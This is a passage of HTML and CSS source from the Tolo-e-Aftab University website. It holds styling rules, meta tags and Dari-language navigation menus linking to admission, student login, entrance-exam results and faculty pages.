			#ubermenu-nav-main-2 .ubermenu-target-title{
	font-size:14px;
}
.ubermenu .ubermenu-target{
	padding-left:15px;
	padding-right:15px;
}
#search{
	width:100% !important;
}

.ubermenu-bound{
	position:static;
}

.navbar-brand{
	padding-left:0px !important;
	padding-right:0px !important;
	padding-top:0px !important;
}
.menus{
	padding-top:40px;
}
.betwn-menu{
	margin:0px;
}
.bottom-menu .navbar{
	padding-top:10px;
}
.body-bg{
	
	background-image:url('https://toloeaftab.edu.af/tolo/wp-content/uploads/2020/09/bg.png');
}
.top-head, .main-content{
	background-color:#fff;
}
#menu-top-menu li a, #menu-top-menu-pashto li a, #menu-top-menu-english li a{
	color:#0d0d0d;
	font-weight:bold;
}
.main-header{
	
}
.footer{
	
}
.navbar-nav li a:hover, .nav > li > a:hover, .nav > li > a:focus{
	background: #ffffff !important;
    color: #1d2162 !important;
    border-bottom: 1px solid #e75f24;
    border-radius: 0px;
}
.navbar-nav > li a, .nav > li > a{
	padding: 10px 0px !important;
	margin: 0px 15px;
}
.nav > li > a > img{
	margin: 0px 3px;
}
.pll-parent-menu-item{
	   background: #d0d0d887 !important;
    border-radius: 35px !important;
    margin-bottom: 5px !important;
}
.pll-parent-menu-item a{
	border-radius:30px !important;
}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<title>
		موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University
	</title>
<meta name="title" content="موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University">
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="revisit-after" content=" days">
<meta name="author" content="Qasim Karimi">

<link rel="icon" type="image/x-icon" href="https://toloeaftab.edu.af" />
<link rel="stylesheet" type="text/css" media="all" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
<link rel="pingback" href="https://toloeaftab.edu.af/xmlrpc.php" />
<!-- ////////////////////////////////// -->
<!-- //      Start Stylesheets       // -->
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap.css">
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap-theme.css">
<link rel="stylesheet" type="text/css" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
	
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-rtl/3.4.0/css/bootstrap-rtl.css" />
</head>
<body class="body-bg">
	<div class="container-fluid main-header">
		<div class="container top-head">
	        <div class="row">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-12">
					<a class="navbar-brand" href="#"><img src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/img/toloeaftab-logo.jpg" class="logo"/></a>
	  			</div>
	  			<div class="col-lg-10 col-md-9 col-sm-9 col-xs-12 menus">
					<div class="row">
						<div class="col-lg-10 col-md-10 col-sm-6 col-xs-12">
							
<!-- UberMenu [Configuration:main] [Theme Loc:top-bar-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-top-bar-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-6-top-bar-menu-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-6-top-bar-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-top-bar-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-top-bar-menu" class="ubermenu-nav" data-title="Top Menu"><li id="menu-item-187" class="pll-parent-menu-item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-187 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#pll_switcher" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-187 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-187-fa" class="lang-item lang-item-7 lang-item-fa current-lang lang-item-first ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-fa ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/" hreflang="fa-IR" lang="fa-IR"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span></a></li><li id="menu-item-187-ps" class="lang-item lang-item-10 lang-item-ps ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-ps ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/ps/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-2/" hreflang="ps" lang="ps"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="پښتو" alt="پښتو" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">پښتو</span></span></a></li><li id="menu-item-187-en" class="lang-item lang-item-14 lang-item-en no-translation ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-en ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/en/home/" hreflang="en-GB" lang="en-GB"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="Eng" alt="Eng" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Eng</span></span></a></li></ul></li><li id="menu-item-567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-567 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/admission" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ثبت نام آنلاین</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-90 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود محصلان</span></a></li><li id="menu-item-91" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-91 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود استادان</span></a></li><li id="menu-item-560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-560 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود به سیستم MIS</span></a></li><li id="menu-item-562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-562 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/kankur-result" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">نتایج امتحان کانکور</span></a></li><li id="menu-item-92" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-92 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">تماس با ما</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-92 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-1062" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-align-right" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه مرکزی</span></a></li><li id="menu-item-1061" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه نمایندگی</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							
		  				</div>
		  				<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12" style="direction:rtl">
							<div id="search">
								<form action="/" method="get">
																												<input type="search" name="s" placeholder="جستجو ..." id="s">
																											<input type="submit" value="جستجو" id="submit2" class="hidden">
								</form>
							</div>
			           </div>
					</div>
					<hr class="betwn-menu" />
					<div class="row bottom-menu">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<nav class="navbar navbar-default" role="navigation">
							  <div class="">
							    <!-- Brand and toggle get grouped for better mobile display -->
							    <div class="navbar-header">
							      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							        <span class="sr-only">Toggle navigation</span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							      </button>

							    </div>

							    <!-- Collect the nav links, forms, and other content for toggling -->
							    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
									
							    
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-177" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-177 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">صفحه اصلی</span></a></li><li id="menu-item-375" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-375 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">درباره دانشگاه</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-375 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام موسس</span></a></li><li id="menu-item-391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d8%b1%db%8c%db%8c%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام رییس</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-391 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-align-left" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">بیوگرافی رئیس موسسه</span></a></li></ul></li><li id="menu-item-390" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-390 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پیام معاونیت علمی</span></a></li><li id="menu-item-389" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">معرفی دانشگاه</span></a></li></ul></li><li id="menu-item-394" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-394 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور علمی-تدریسی</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-394 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-396" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-396 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">دانشکده ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-396 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%da%a9%d9%85%d9%be%db%8c%d9%88%d9%85%d8%aa%d8%b1%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده کمپیوترساینس</span></a></li><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده اقتصاد</span></a></li><li id="menu-item-424" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%ad%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده حقوق</span></a></li></ul></li><li id="menu-item-398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-398 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">موضوعات بهم پیوسته</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-398 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">معاونیت محصلان</span></a></li><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%db%8c-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مرکز ارتقای ظرفیت استادان</span></a></li><li id="menu-item-421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%81%db%8c%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">مرکز تضمین کیفیت</span></a></li><li id="menu-item-420" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">سیستم مدیریت معلومات</span></a></li></ul></li><li id="menu-item-397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-397 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">برنامه ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-397 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-428" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-428 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d9%84%db%8c%d8%b3%d8%a7%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">کارشناسی (لیسانس)</span></a></li><li id="menu-item-427" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">زبان انگلیسی</span></a></li><li id="menu-item-426" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7%d8%b1%db%8c-%d8%b9%d9%85%d9%84%db%8c-%d8%b4%d8%b4-%d9%85%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">خبرنگاری عملی شش ماه</span></a></li></ul></li></ul></li><li id="menu-item-433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-433 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">پذیرش</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-433 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-434" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-434 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات بخش پذیرش</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-434 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-453" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-436 ubermenu-current_page_item ubermenu-item-453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">شرایط پذیرش</span></a></li><li id="menu-item-451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تبدیلی</span></a></li><li id="menu-item-450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%b9%d8%ac%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تعجل</span></a></li><li id="menu-item-452" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-452 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%d8%b1%d9%88%d8%b3%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">موارد انفکاک محصل</span></a></li></ul></li><li id="menu-item-435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-435 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات در مورد رشته ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-435 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-449" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ad%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده حقوق</span></a></li><li id="menu-item-448" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title 